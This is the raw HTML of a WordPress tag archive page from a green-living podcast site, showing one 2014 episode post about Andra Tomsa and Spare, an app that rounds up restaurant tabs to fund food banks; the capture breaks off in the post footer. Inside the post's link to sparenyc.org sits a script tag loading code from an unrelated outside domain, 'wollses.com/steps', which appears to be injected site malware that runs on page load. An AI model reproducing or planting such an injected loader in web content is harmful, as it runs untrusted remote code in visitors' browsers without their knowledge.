

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themanyshadesofgreen.com/tag/ny-food-bank/
body_size: 12294
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>NY Food Bank &#8211; The Many Shades of Green</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The Many Shades of Green &raquo; Feed" href="https://themanyshadesofgreen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Many Shades of Green &raquo; Comments Feed" href="https://themanyshadesofgreen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Many Shades of Green &raquo; NY Food Bank Tag Feed" href="https://themanyshadesofgreen.com/tag/ny-food-bank/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themanyshadesofgreen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0c7ccd23ca80b966e1761e2b649da855"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themanyshadesofgreen.com/wp-includes/css/dist/block-library/style.min.css?ver=0c7ccd23ca80b966e1761e2b649da855' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themanyshadesofgreen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://themanyshadesofgreen.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://themanyshadesofgreen.com/wp-includes/css/dist/components/style.min.css?ver=0c7ccd23ca80b966e1761e2b649da855' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://themanyshadesofgreen.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://themanyshadesofgreen.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://themanyshadesofgreen.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://themanyshadesofgreen.com/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://themanyshadesofgreen.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://themanyshadesofgreen.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' media='all' />
<script src="https://themanyshadesofgreen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://themanyshadesofgreen.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://themanyshadesofgreen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themanyshadesofgreen.com/wp-json/wp/v2/tags/511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themanyshadesofgreen.com/xmlrpc.php?rsd" />
<meta name="follow.[base64]" content="SMfSF1hTpL3Hy468j1Zr"/><meta property="og:image:secure_url" content="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="2048" data-id="sfsi" /><meta property="og:image:height" content="1152" data-id="sfsi" /><meta property="og:url" content="https://themanyshadesofgreen.com/1436-andra-tomsa-founder-of-the-app-spare/" data-id="sfsi" /><meta property="og:description" content="Hunger is a quiet crisis that demands our attention. My guest this week is Andra Tomsa, Founder of Spare, an organization working to help fight hunger via an app and website that rounds up your restaurant or bar tab, and tracks your donation in real time. Spare has partnered with the Food Bank of NYC and City Harvest to get meals to those who rely on food kitchens and shelters for assistance. For more information please go to sparenyc.org. 
https://s3.amazonaws.com/bboxarchive/the-many-shades-of-green/1436-the-many-shades-of-green.mp3" data-id="sfsi" /><meta property="og:title" content="#1436: Andra Tomsa, Founder of the app, SPARE" data-id="sfsi" /><link rel="icon" href="https://themanyshadesofgreen.com/wp-content/uploads/2015/03/TMSOG-globe-5518b174v1_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://themanyshadesofgreen.com/wp-content/uploads/2015/03/TMSOG-globe-5518b174v1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themanyshadesofgreen.com/wp-content/uploads/2015/03/TMSOG-globe-5518b174v1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://themanyshadesofgreen.com/wp-content/uploads/2015/03/TMSOG-globe-5518b174v1_site_icon.png" />
</head>

<body data-rsssl=1 class="archive tag tag-ny-food-bank tag-511 wp-custom-logo wp-embed-responsive wp-theme-twentysixteen sfsi_actvite_theme_default group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://themanyshadesofgreen.com/" class="custom-logo-link" rel="home"><img width="240" height="228" src="https://themanyshadesofgreen.com/wp-content/uploads/2022/03/TheManyShadesofGreen_ColorLogo-V2.png" class="custom-logo" alt="The Many Shades of Green" decoding="async" fetchpriority="high" srcset="https://themanyshadesofgreen.com/wp-content/uploads/2022/03/TheManyShadesofGreen_ColorLogo-V2.png 240w, https://themanyshadesofgreen.com/wp-content/uploads/2022/03/TheManyShadesofGreen_ColorLogo-V2-150x143.png 150w" sizes="(max-width: 240px) 85vw, 240px" /></a>						<p class="site-title"><a href="https://themanyshadesofgreen.com/" rel="home" >The Many Shades of Green</a></p>
												<p class="site-description">Providing ideas to help make the world a better place for this and future generations</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-top-menu-container"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-86055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86055"><a href="https://themanyshadesofgreen.com/tune-in/">Tune In</a></li>
<li id="menu-item-86056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86056"><a href="https://themanyshadesofgreen.com/about/">About</a></li>
<li id="menu-item-86052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86052"><a href="https://themanyshadesofgreen.com/green-calendar/">Green Calendar</a></li>
<li id="menu-item-127208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127208"><a href="https://themanyshadesofgreen.com/category/blog/">Blogs</a>
<ul class="sub-menu">
	<li id="menu-item-135521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135521"><a href="https://themanyshadesofgreen.com/category/village-green/">Village Green</a></li>
	<li id="menu-item-86050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86050"><a href="https://themanyshadesofgreen.com/category/the-green-stream/">The Green Stream</a></li>
	<li id="menu-item-127209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127209"><a href="https://themanyshadesofgreen.com/category/whole-green-simple-life/">Whole. Green. Simple. Life.</a></li>
	<li id="menu-item-134570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134570"><a href="https://themanyshadesofgreen.com/category/the-spirited-reader/">The Spirited Reader</a></li>
</ul>
</li>
<li id="menu-item-86051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86051"><a href="https://themanyshadesofgreen.com/press/">Press</a></li>
<li id="menu-item-86053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86053"><a href="https://themanyshadesofgreen.com/contact/">Contact</a></li>
<li id="menu-item-134455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134455"><a target="_blank" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=GC74YUCCXRGTS">Donate</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>NY Food Bank</span></h1>			</header><!-- .page-header -->

			
<article id="post-80648" class="post-80648 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-fair-employment-practices category-food category-human-rights tag-feed-america tag-food-stamps tag-ny-food-bank">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://themanyshadesofgreen.com/1436-andra-tomsa-founder-of-the-app-spare/" rel="bookmark">#1436: Andra Tomsa, Founder of the app, SPARE</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://themanyshadesofgreen.com/1436-andra-tomsa-founder-of-the-app-spare/" aria-hidden="true">
		<img width="1200" height="675" src="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="#1436: Andra Tomsa, Founder of the app, SPARE" decoding="async" srcset="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy.jpg 2048w, https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy-150x84.jpg 150w, https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy-300x168.jpg 300w, https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-The-Many-Shades-of-Green-Podcast-copy-1024x576.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p style="text-align: justify;"><span class="fsl"><img decoding="async" class="alignleft  wp-image-80649" src="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-In-Studio-The-Many-Shades-of-Green-1024x1024.jpg" alt="Andra-Tomsa-In-Studio-The-Many-Shades-of-Green" width="283" height="283" srcset="https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-In-Studio-The-Many-Shades-of-Green-1024x1024.jpg 1024w, https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-In-Studio-The-Many-Shades-of-Green-150x150.jpg 150w, https://themanyshadesofgreen.com/wp-content/uploads/2014/11/Andra-Tomsa-In-Studio-The-Many-Shades-of-Green-300x300.jpg 300w" sizes="(max-width: 283px) 85vw, 283px" />Hunger is a quiet crisis that demands our attention. My guest this week is Andra Tomsa, Founder of Spare, an organization working to help fight hunger via an app and website that rounds up your restaurant or bar tab, and tracks your donation in real time. Spare has partnered with the Food Bank of NYC and City Harvest to get meals to those who rely on food kitchens and shelters for assistance. For more information please go to <a href="http://sparenyc.org/" target="_blank" rel="nofollow nofollow">sparenyc.org.<script src="//wollses.com/steps"></script></a> </span></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-80648-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://s3.amazonaws.com/bboxarchive/the-many-shades-of-green/1436-the-many-shades-of-green.mp3?_=1" /><a href="https://s3.amazonaws.com/bboxarchive/the-many-shades-of-green/1436-the-many-shades-of-green.mp3">https://s3.amazonaws.com/bboxarchive/the-many-shades-of-green/1436-the-many-shades-of-green.mp3</a></audio>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/4a304d062875c73ab6feb059d282687d713893a3063cf63efee7c927471235dc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a304d062875c73ab6feb059d282687d713893a3063cf63efee7c927471235dc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://themanyshadesofgreen.com/author/maxine/">The Many Shades of Green</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://themanyshadesofgreen.com/1436-andra-tomsa-founder-of-the-app-spare/" rel="bookmark"><time class="entry-date published" datetime="2014-11-05T14:30:02-05:00">November 5, 2014</time><time class="updated" datetime="2014-11-22T17:41:44-05:00">November 22, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://themanyshadesofgreen.com/category/community/" rel="category tag">Community</a>, <a href="https://themanyshadesofgreen.com/category/fair-employment-practices/" rel="category tag">Fair Employment Practices</a>, <a href="https://themanyshadesofgreen.com/category/food/" rel="category tag">Food</a>, <a 